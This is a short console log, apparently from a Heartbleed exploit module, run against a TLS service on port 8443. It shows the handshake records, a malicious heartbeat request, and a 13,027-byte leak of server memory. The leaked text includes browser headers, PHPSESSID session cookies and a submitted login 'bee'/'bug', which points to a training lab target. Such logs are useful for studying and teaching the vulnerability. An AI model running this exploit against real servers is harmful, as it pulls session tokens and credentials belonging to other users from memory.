 8.224.131:8443  -      Handshake #1:
8.224.131:8443  -              Length: 199
8.224.131:8443  -              Type:   Server Key Exchange (12)
8.224.131:8443  - SSL record #4:
8.224.131:8443  -      Type:    22
8.224.131:8443  -      Version: 0x0301
8.224.131:8443  -      Length:  4
8.224.131:8443  -      Handshake #1:
8.224.131:8443  -              Length: 0
8.224.131:8443  -              Type:   Server Hello Done (14)
8.224.131:8443  - Sending Heartbeat...
8.224.131:8443  - Heartbeat response, 13027 bytes
8.224.131:8443  - Heartbeat response with leak
8.224.131:8443  - Printable info leaked:
.....3{.......8......NSs......f.....".!.9.8.........5...........................3.2.....E.D...../...A.....................................-A
(KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36..Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
..Accept-Encoding: gzip, deflate, br..Accept-Language: zh-CN,zh;q=0.9..Cookie: security_level=0; PHPSESSID=87027515cf2db5809ed9778d09356d89....K
PHPSESSID=29ba07aa8b6b3cd27b0163305fca92dd....login=bee&password=bug&security_level=0&form=submit)......Y..b..ol..................................
......................................... repeated 12027 times .........................................................................................